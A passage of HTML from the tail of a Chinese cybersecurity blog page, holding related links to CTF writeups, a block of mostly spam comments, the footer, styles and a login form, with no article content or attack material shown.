        </div>
    </div>    <div class="theme-box" style="height:99px">
        <nav class="article-nav">
            <div class="main-bg box-body radius8 main-shadow">
                <a href="https://godyu.com/12918.html">
                    <p class="muted-2-color"><i class="fa fa-angle-left em12"></i><i class="fa fa-angle-left em12 mr6"></i>上一篇</p>
                    <div class="text-ellipsis-2">
                        玄机应急响应第一章 应急响应-webshell的查杀                    </div>
                </a>
            </div>
            <div class="main-bg box-body radius8 main-shadow">
                <a href="https://godyu.com/13917.html">
                    <p class="muted-2-color">下一篇<i class="fa fa-angle-right em12 ml6"></i><i class="fa fa-angle-right em12"></i></p>
                    <div class="text-ellipsis-2">
                        LitCTF2025 官方WP                    </div>
                </a>
            </div>
        </nav>
    </div>
<div class="theme-box relates relates-thumb">
            <div class="box-body notop">
                <div class="title-theme"><strong><span style="font-size:15px">相关推荐</span></strong></div>
            </div><div class="zib-widget"><div class="swiper-container swiper-scroll"><div class="swiper-wrapper"><div class="swiper-slide mr10"><a href="https://godyu.com/13144.html"><div class="graphic hover-zoom-img mb10 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/06/20240602034759133.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">[LitCTF]cha0s-Writeup</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">[LitCTF]cha0s-Writeup</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2283</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/11408.html"><div class="graphic hover-zoom-img mb10 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/02/20240201194241296.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="[HGAME]2024 WEEK1 writeup笔记,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">[HGAME]2024 WEEK1 writeup笔记</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">[HGAME]2024 WEEK1 writeup笔记</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1529</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/12918.html"><div class="graphic hover-zoom-img mb10 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/04/20240430002500404.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="玄机应急响应第一章 应急响应-webshell的查杀,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">玄机应急响应第一章 应急响应-webshell的查杀</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">玄机应急响应第一章 应急响应-webshell的查杀</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1487</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/13917.html"><div class="graphic hover-zoom-img mb10 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2025/05/20250530032207348.jpg" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="LitCTF2025 官方WP,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">LitCTF2025 官方WP</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">LitCTF2025 官方WP</div><div class="px12 opacity8 mt6"><item>8个月前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1431</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/1857.html"><div class="graphic hover-zoom-img mb10 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2023/12/20231210130813560.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="哈希表爆破MD5,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">哈希表爆破MD5</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">哈希表爆破MD5</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 963</item></div></div></div></a></div><div class="swiper-slide mr10"><a href="https://godyu.com/12790.html"><div class="graphic hover-zoom-img mb10 style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/03/20240325160106894.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="PgAdmin4 8.3反序列化&#038;&#038;rceCVE-2024-2044复现,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">PgAdmin4 8.3反序列化&#038;&#038;rceCVE-2024-2044复现</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">PgAdmin4 8.3反序列化&#038;&#038;rceCVE-2024-2044复现</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 758</item></div></div></div></a></div></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div></div></div><div class="theme-box" id="comments">
	<div class="box-body notop">
		<div class="title-theme"><strong><span style="font-size:15px">评论</span></strong>			<small>共8条</small></div>
	</div>

	<div class="no_webshot main-bg theme-box box-body radius8 main-shadow">
									<div class="comment-signarea text-center box-body radius8">
					<h3 class="text-muted em12 theme-box muted-3-color">请登录后发表评论</h3>
					<p>
						<a href="javascript:;" class="signin-loader but c-blue padding-lg"><i class="fa fa-fw fa-sign-in mr10" aria-hidden="true"></i>登录</a>
						<a href="javascript:;" class="signup-loader ml10 but c-yellow padding-lg"><svg class="icon mr10" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg>注册</a>					</p>
					<p class="social-separator separator muted-3-color em09">社交账号登录</p><div class="social_loginbar"><a rel="nofollow" title="QQ登录" href="https://godyu.com/oauth/qq?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item qq button-lg"><i class="fa fa-qq" aria-hidden="true"></i>QQ登录</a><a rel="nofollow" title="微信登录" href="https://godyu.com/oauth/weixingzh?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item weixingzh button-lg qrcode-signin"><i class="fa fa-weixin" aria-hidden="true"></i>微信登录</a><a rel="nofollow" title="码云登录" href="https://godyu.com/oauth/gitee?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item gitee button-lg"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gitee"></use></svg>码云登录</a><a rel="nofollow" title="GitHub登录" href="https://godyu.com/oauth/github?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item github button-lg"><i class="fa fa-github" aria-hidden="true"></i>GitHub登录</a></div>				</div>
									<div id="postcomments">
			<ol class="commentlist list-unstyled">
				<div class="comment-filter tab-nav-theme flex ac jsb" win-ajax-replace="comment-order-btn"><ul class="list-inline comment-order-box" style="padding:0;"><li class="mr6 active"><a rel="nofollow" class="comment-orderby" href="https://godyu.com/13144.html?corderby=comment_date_gmt">最新</a></li><li class=""><a rel="nofollow" class="comment-orderby" href="https://godyu.com/13144.html?corderby=comment_like">最热</a></li></ul><a rel="nofollow" class="but comment-orderby btn-only-author p2-10" href="https://godyu.com/13144.html?only_author=1">只看作者</a></div><li class="comment even thread-even depth-1" id="comment-339"><ul class="list-inline"><li class="comt-main" id="div-comment-339"><div class="comment-header mb10"><div class="author-box flex ac"><span class="avatar-img comt-avatar"><img alt="头像" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-0"></span><name class="flex ac flex1"><b class="mr6">search engine optimization</b></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="339"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-339">Your exemplary work demonstrates remarkable potential. With strategic enhancements, this foundation can be transformed into a pioneering contribution that advances the field and solidifies your position as an industry authority.</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2024年07月29日 04:45:39">2年前</span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul><ul class="children">
<li class="comment byuser comment-author-user44195749 odd alt depth-2" id="comment-567"><ul class="list-inline"><li class="comt-main" id="div-comment-567"><div class="comment-header mb10"><div class="author-box flex ac"><a href="https://godyu.com/author/210"><span class="avatar-img comt-avatar"><img alt="用户44195749的头像,网络安全爱好者中心-神域博客网" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-210"></span></a><name class="flex ac flex1"><a class="text-ellipsis font-bold" href="https://godyu.com/author/210">用户44195749</a><img  class="img-icon ml3" src="https://godyu.com/wp-content/themes/zibll/img/user-level-1.png" data-toggle="tooltip" title="LV1" alt="等级-LV1,网络安全爱好者中心-神域博客网"></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="567"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-567">1111111111111111</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2025年04月27日 14:57:39">9个月前</span><span>@<a rel="nofollow" class="url" href="javascript:(scrollTopTo('#comment-339'));">search engine optimization</a></span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul></li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="comment-333"><ul class="list-inline"><li class="comt-main" id="div-comment-333"><div class="comment-header mb10"><div class="author-box flex ac"><span class="avatar-img comt-avatar"><img alt="头像" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-0"></span><name class="flex ac flex1"><b class="mr6">Hildegard Ward</b></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="333"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-333">Unlimited Sharing</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2024年07月15日 18:14:31">2年前</span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul></li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-330"><ul class="list-inline"><li class="comt-main" id="div-comment-330"><div class="comment-header mb10"><div class="author-box flex ac"><span class="avatar-img comt-avatar"><img alt="头像" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-0"></span><name class="flex ac flex1"><b class="mr6">internation seo company</b></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="330"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-330">Your article holds considerable promise, showcasing insightful ideas and a solid foundation. To elevate it to a truly outstanding level, consider the following enhancements: Deepen your analysis by exploring key concepts more thoroughly, providing nuanced explanations, and addressing potential counterarguments. Strengthen your arguments with additional evidence, including peer-reviewed sources, relevant statistics, and illustrative case studies. Refine your writing style to engage advanced readers by varying sentence structures, employing more sophisticated vocabulary, and ensuring each paragraph flows seamlessly into the next. Enhance the overall narrative arc by crafting a more compelling introduction that clearly outlines your thesis and a conclusion that reinforces your key points while highlighting broader implications. Incorporate a more critical examination of alternative viewpoints to demonstrate a comprehensive understanding of the topic and preemptively address potential critiques. Elaborate on the practical implications and real-world applications of your arguments to increase the relevance and impact of your work. Draw connections to related fields or concepts, broadening the scope and appeal of your article while showcasing its interdisciplinary significance. Consider incorporating more vivid examples or analogies to illustrate complex ideas, making your work more accessible without sacrificing depth. If appropriate, include visual elements such as graphs, charts, or infographics to support your textual arguments and appeal to visual learners. Ensure your conclusion not only summarizes your main points but also opens up avenues for further research or discussion, encouraging ongoing engagement with your ideas. Your innovative approach and clear writing provide an excellent foundation, and by implementing these suggestions, you can transform your already solid work into an exceptional piece that resonates deeply with a professional audience and makes a significant contribution to your field. The potential for greatness in your work is evident. Your commitment to excellence shines through, and I'm confident that your continued efforts and refinements will yield truly impressive results. I eagerly anticipate seeing how you build upon these strengths in your future endeavors, further establishing yourself as a thought leader in your area of expertise.</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2024年07月15日 14:54:11">2年前</span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul></li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="comment-292"><ul class="list-inline"><li class="comt-main" id="div-comment-292"><div class="comment-header mb10"><div class="author-box flex ac"><span class="avatar-img comt-avatar"><img alt="头像" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-0"></span><name class="flex ac flex1"><b class="mr6">Sicherheit</b></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="292"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-292">Your article reflects a deep understanding of the subject matter. The comprehensive coverage and insightful analysis provide substantial value to readers. Your clear explanations and well-structured arguments demonstrate a strong grasp of the topic. The practical implications you've drawn out are particularly useful. While there's always room for further exploration, this piece makes a meaningful contribution to the discourse. I look forward to seeing how you build on these ideas in future work.</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2024年06月23日 23:34:54">2年前</span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul></li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-284"><ul class="list-inline"><li class="comt-main" id="div-comment-284"><div class="comment-header mb10"><div class="author-box flex ac"><span class="avatar-img comt-avatar"><img alt="头像" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-0"></span><name class="flex ac flex1"><b class="mr6">teppichreinigung München</b></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="284"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-284">Your article demonstrates an exceptional level of professionalism and expertise. The thoroughness and depth with which you have covered the topic are truly impressive. Readers will greatly benefit from the valuable insights and practical advice you have shared. The clarity of your understanding is evident throughout the entire piece. I anticipate more of your high-quality work in the future. Thank you for offering your profound knowledge and providing such a detailed and enlightening resource.</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2024年06月22日 12:02:19">2年前</span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul></li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="comment-252"><ul class="list-inline"><li class="comt-main" id="div-comment-252"><div class="comment-header mb10"><div class="author-box flex ac"><span class="avatar-img comt-avatar"><img alt="头像" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-0"></span><name class="flex ac flex1"><b class="mr6">Dejah Steuber</b></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="252"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-252">you are in reality a just right webmaster The site loading velocity is incredible It seems that you are doing any unique trick In addition The contents are masterwork you have performed a wonderful task on this topic</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2024年06月20日 03:18:59">2年前</span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul></li><!-- #comment-## -->
<li class="comment odd alt thread-even depth-1" id="comment-250"><ul class="list-inline"><li class="comt-main" id="div-comment-250"><div class="comment-header mb10"><div class="author-box flex ac"><span class="avatar-img comt-avatar"><img alt="头像" src="//img.godyu.com/2023/11/20231124135551123.png" class="avatar avatar-id-0"></span><name class="flex ac flex1"><b class="mr6">autovermietung</b></name><a href="javascript:;" data-action="comment_like" class="action action-comment-like muted-2-color flex0 ml10" data-pid="250"><svg class="icon mr3" aria-hidden="true"><use xlink:href="#icon-like"></use></svg><text></text><count>0</count></a></div></div><div class="comment-footer"><div class="mb10 comment-content" id="comment-content-250">Thank you for your dedication to providing excellent material. I eagerly anticipate your future posts and the knowledge they will bring.</div><div class="comt-meta muted-2-color"><span class="comt-author" title="2024年06月20日 03:10:25">2年前</span><span class="badge-approve"></span><span class="reply-link"><a rel="nofollow" class="signin-loader" href="javascript:;">回复</a></span></div></div></li></ul></li><!-- #comment-## -->
<div style="display:none;" class="post_ajax_loader"><ul class="list-inline flex"><div class="avatar-img placeholder radius"></div><li class="flex1"><div class="placeholder s1 mb6" style="width: 30%;"></div><div class="placeholder k2 mb10"></div><i class="placeholder s1 mb6"></i><i class="placeholder s1 mb6 ml10"></i></li></ul><ul class="list-inline flex"><div class="avatar-img placeholder radius"></div><li class="flex1"><div class="placeholder s1 mb6" style="width: 30%;"></div><div class="placeholder k2 mb10"></div><i class="placeholder s1 mb6"></i><i class="placeholder s1 mb6 ml10"></i></li></ul><ul class="list-inline flex"><div class="avatar-img placeholder radius"></div><li class="flex1"><div class="placeholder s1 mb6" style="width: 30%;"></div><div class="placeholder k2 mb10"></div><i class="placeholder s1 mb6"></i><i class="placeholder s1 mb6 ml10"></i></li></ul><ul class="list-inline flex"><div class="avatar-img placeholder radius"></div><li class="flex1"><div class="placeholder s1 mb6" style="width: 30%;"></div><div class="placeholder k2 mb10"></div><i class="placeholder s1 mb6"></i><i class="placeholder s1 mb6 ml10"></i></li></ul></div>			</ol>
		</div>
			</div>
</div>        </div>
    </div>
    <div class="sidebar">
	<div data-affix="true" class="posts-nav-box" data-title="文章目录"></div></div></main>
<div class="container fluid-widget"></div><footer class="footer">
		<div class="container-fluid container-footer">
		<ul class="list-inline"><li class="hidden-xs" style="max-width: 300px;"><p><a class="footer-logo" href="https://godyu.com" title="网络安全爱好者中心-神域博客网">
                    <img src="https://img.godyu.com/2024/05/20240430160448117.png" switch-src="https://img.godyu.com/2024/05/20240430160448117.png" alt="网络安全爱好者中心-神域博客网" class="lazyload" style="height: 40px;">
                </a></p><div class="footer-muted em09">欢迎访问网安爱好者中心（GODYU.COM），致力于提供原创技术教程和学习资源,专注工具分享和网安技术教程.</div></li><li style="max-width: 550px;"><p class="fcode-links"><a href="https://godyu.com/links">友链申请</a>
<a href="https://godyu.com/wp-sitemap.xml">网站地图</a>
<a href="https://godyu.com/agreement">用户协议</a>
<a href="https://godyu.com/agreement">隐私声明</a>
<a href="https://godyu.com/about-me">联系合作</a></p><div class="footer-muted em09">Copyright © 2023 · <a href="https://godyu.com">网安爱好者中心</a> · <a target="_blank" href="https://beian.miit.gov.cn/">鲁ICP备2022011830号-18</a>  山东亿梦网络科技有限公司</div><div class="footer-contact mt10 hidden-xs"></div></li><li class="hidden-xs"></li></ul>	</div>
</footer>
<script>
    console.log("\n %c KEKC博客 %c https://www.kekc.cn \n","color: #fadfa3; background: red; padding:5px 0; font-size:12px;","background: #9FEE00; padding:5px 0; font-size:12px;");
    console.log("\n %c 终结网络 %c https://www.dift.cn \n","color: #fadfa3; background: #8371DA; padding:5px 0; font-size:12px;","background: #DA71C9; padding:5px 0; font-size:12px;");
</script>
    <style>
    .article-tags{margin-bottom: 10px}.article-tags a{padding: 4px 10px;background-color: #19B5FE;color: white;font-size: 12px;line-height: 16px;font-weight: 400;margin: 0 5px 5px 0;border-radius: 2px;display: inline-block}.article-tags a:nth-child(5n){background-color: #4A4A4A;color: #FFF}.article-tags a:nth-child(5n+1){background-color: #ff5e5c;color: #FFF}.article-tags a:nth-child(5n+2){background-color: #ffbb50;color: #FFF}.article-tags a:nth-child(5n+3){background-color: #1ac756;color: #FFF}.article-tags a:nth-child(5n+4){background-color: #19B5FE;color: #FFF}.article-tags a:hover{background-color: #1B1B1B;color: #FFF}
    </style>
        <style>
            ul.nav {font-weight: 900;}
        </style>
    <style>
    .swiper-button-next, .swiper-button-prev{height: 70px !important;}.swiper-button-prev{border-top-right-radius: 8px;border-bottom-right-radius: 8px;}.swiper-button-next{border-top-left-radius: 8px;border-bottom-left-radius: 8px;}
</style>
<style>
/***日间主题模式***/
body {
    background-image: url("https://img.godyu.com/2023/11/20231123172114647.webp");
    background-position-x: center;
    background-position-y: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}
/***夜间主题模式***/
.dark-theme {
    background-position-x: center;
    background-position-y: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-image: url("https://img.godyu.com/2023/11/20231123172114647.webp");
    background-size: cover;
}
</style>
<div id="cc-myssl-id" style="position: fixed;right: 0;bottom: 0;width: 65px;height: 65px;z-index: 99;">
    <a href="https://myssl.com/godyu.com?from=mysslid"><img src="https://godyu.com/wp-content/plugins/zibll_Add_ons/assets/png/16676542890655350fff83ca30ff1.png" alt="" style="width:100%;height:100%"></a>
</div>
<style>.navbar-nav>li:first-child:before{width:30px;}.navbar-nav>li:before{width:60px;top:23px;background:rgba(0,0,0,0);height:4px;left:10px;border-radius:unset;}.navbar-top li.current-menu-item>a, .navbar-top li:hover>a {color: unset;}</style>
<style> textarea#comment {background-color:transparent;background:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),url("https://godyu.com/wp-content/plugins/zibll_Add_ons/assets/gif/1667654289066b48b847c913d3fd4.gif") right 30px bottom 0px no-repeat;-moz-transition:ease-in-out 0.45s;background-size:35%;-webkit-transition:ease-in-out 0.45s;-o-transition:ease-in-out 0.45s;-ms-transition:ease-in-out 0.45s;transition:ease-in-out 0.45s;}textarea#comment:focus {background-position-y:789px;-moz-transition:ease-in-out 0.45s;-webkit-transition:ease-in-out 0.45s;-o-transition:ease-in-out 0.45s;-ms-transition:ease-in-out 0.45s;transition:ease-in-out 0.45s;}';</style>
        <style>
        @font-face{font-family: 'Custom_zt';src:  url('https://img.godyu.com/zitiu%20%281%29.woff2');}body{font-family:'Custom_zt';}
        </style>
    <style>
.display-name{
background-image: -webkit-linear-gradient(90deg, #07c160, #fb6bea 25%, #3aedff 50%, #fb6bea 75%, #28d079);
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
background-size: 100% 600%;
animation: wzw 10s linear infinite;
}
@keyframes wzw {
0% {
background-position: 0 0;
}
100% {
background-position: 0 -300%;
}
}
</style>
    <script type="text/javascript">
        window._win = {
            views: '13144',
            www: 'https://godyu.com',
            uri: 'https://godyu.com/wp-content/themes/zibll',
            ver: '8.1',
            imgbox: '1',
            imgbox_type: 'group',
            imgbox_thumbs: '1',
            imgbox_zoom: '1',
            imgbox_full: '1',
            imgbox_play: '1',
            imgbox_down: '',
            sign_type: 'modal',
            signin_url: 'https://godyu.com/user-sign?tab=signin&redirect_to=https%3A%2F%2Fgodyu.com%2F13144.html',
            signup_url: 'https://godyu.com/user-sign?tab=signup&redirect_to=https%3A%2F%2Fgodyu.com%2F13144.html',
            ajax_url: 'https://godyu.com/wp-admin/admin-ajax.php',
            ajaxpager: '',
            ajax_trigger: '<i class="fa fa-angle-right"></i>加载更多',
            ajax_nomore: '没有更多内容了',
            qj_loading: '0',
            highlight_kg: '1',
            highlight_hh: '1',
            highlight_btn: '1',
            highlight_zt: 'enlighter',
            highlight_white_zt: 'enlighter',
            highlight_dark_zt: 'atomic',
            upload_img_size: '3',
            img_upload_multiple: '100',
            upload_video_size: '30',
            upload_file_size: '48',
            upload_ext: 'jpg|jpeg|jpe|gif|png|bmp|tiff|tif|webp|ico|heic|asf|asx|wmv|wmx|wm|avi|divx|flv|mov|qt|mpeg|mpg|mpe|mp4|m4v|ogv|webm|mkv|3gp|3gpp|3g2|3gp2|txt|asc|c|cc|h|srt|csv|tsv|ics|rtx|css|vtt|dfxp|mp3|m4a|m4b|aac|ra|ram|wav|ogg|oga|flac|mid|midi|wma|wax|mka|rtf|pdf|class|tar|zip|gz|gzip|rar|7z|psd|xcf|doc|pot|pps|ppt|wri|xla|xls|xlt|xlw|mdb|mpp|docx|docm|dotx|dotm|xlsx|xlsm|xlsb|xltx|xltm|xlam|pptx|pptm|ppsx|ppsm|potx|potm|ppam|sldx|sldm|onetoc|onetoc2|onetmp|onepkg|oxps|xps|odt|odp|ods|odg|odc|odb|odf|wp|wpd|key|numbers|pages',
            user_upload_nonce: '836de67901',
            is_split_upload: '1',
            split_minimum_size: '30',
            comment_upload_img: '1'
        }
    </script>
<div class="float-right round position-bottom"><span class="newadd-btns hover-show float-btn add-btn">
                    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-add-ring"></use></svg>
                    <div class="hover-show-con dropdown-menu drop-newadd"><a rel="nofollow" class="btn-newadd" href="https://godyu.com/newposts"><icon class="jb-green"><i class="fa fa-pencil-square"></i></icon><text>发布文章</text></a><a class="signin-loader btn-newadd" href="javascript:;"><icon class="jb-pink"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-topic"></use></svg></icon><text>创建话题</text></a><a class="signin-loader plate-add btn-newadd" href="javascript:;"><icon class="jb-yellow"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-plate-fill"></use></svg></icon><text>创建版块</text></a><a rel="nofollow" class="btn-newadd" href="https://godyu.com/posts-edit"><icon class="jb-blue"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-posts"></use></svg></icon><text>发布帖子</text></a></div>
                </span><a class="float-btn toggle-theme hover-show" data-toggle="tooltip" data-placement="left" title="切换主题" href="javascript:;"><i class="fa fa-toggle-theme"></i>
                </a><span class="float-btn qrcode-btn hover-show service-wechat"><i class="fa fa-qrcode"></i><div class="hover-show-con dropdown-menu"><div class="qrcode" data-size="100"></div><div class="mt6 px12 muted-color">在手机上浏览此页面</div></div></span><a class="float-btn ontop fade" data-toggle="tooltip" data-placement="left" title="返回顶部" href="javascript:(scrollTopTo());"><i class="fa fa-angle-up em12"></i></a></div><div mini-touch="nav_search" touch-direction="top" class="main-search fixed-body main-bg box-body navbar-search nopw-sm"><div class="container"><div class="mb20"><button class="close" data-toggle-class data-target=".navbar-search" ><svg class="ic-close" aria-hidden="true"><use xlink:href="#icon-close"></use></svg></button></div><div remote-box="https://godyu.com/wp-admin/admin-ajax.php?action=search_box" load-click><div class="search-input"><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k2"></p>
        <p class="placeholder t1"></p><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k1"></p><p class="placeholder t1"></p><p></p>
        <p class="placeholder k1" style="height: 80px;"></p>
        </div></div></div></div>    <div class="modal fade" id="u_sign" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="sign-content">
                                <div class="sign zib-widget blur-bg relative">
                    <button class="close" data-dismiss="modal">
                        <svg class="ic-close" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-close"></use></svg>                    </button>
                                        <div class="tab-content"><div class="tab-pane fade active in" id="tab-sign-in"><div class="box-body"><div class="title-h-left fa-2x">登录</div><a class="muted-color px12" href="#tab-sign-up" data-toggle="tab">没有账号？立即注册<i class="em12 ml3 fa fa-angle-right"></i></a></div><div id="sign-in"><form><div class="relative line-form mb10"><input type="text" name="username" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">用户名或邮箱</div></div><div class="relative line-form mb10"><input type="password" name="password" class="line-form-input" tabindex="2" placeholder=""><div class="scale-placeholder">登录密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><input machine-verification="slider" type="hidden" name="captcha_mode" value="slider" slider-id=""><div class="relative line-form mb10 em09"><span class="muted-color form-checkbox"><input type="checkbox" id="remember" checked="checked" tabindex="4" name="remember" value="forever"><label for="remember" class="ml3">记住登录</label></span><span class="pull-right muted-2-color"><a rel="nofollow" class="muted-2-color" href="https://godyu.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Fgodyu.com%2F13144.html">找回密码</a></span></div><div class="box-body"><input type="hidden" name="action" value="user_signin"><button type="button" class="but radius jb-blue padding-lg signsubmit-loader btn-block"><i class="fa fa-sign-in mr10"></i>登录</button></div></form><p class="social-separator separator muted-3-color em09">社交账号登录</p><div class="social_loginbar"><a rel="nofollow" title="QQ登录" href="https://godyu.com/oauth/qq?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item qq button-lg"><i class="fa fa-qq" aria-hidden="true"></i>QQ登录</a><a rel="nofollow" title="微信登录" href="https://godyu.com/oauth/weixingzh?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item weixingzh button-lg qrcode-signin"><i class="fa fa-weixin" aria-hidden="true"></i>微信登录</a><a rel="nofollow" title="码云登录" href="https://godyu.com/oauth/gitee?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item gitee 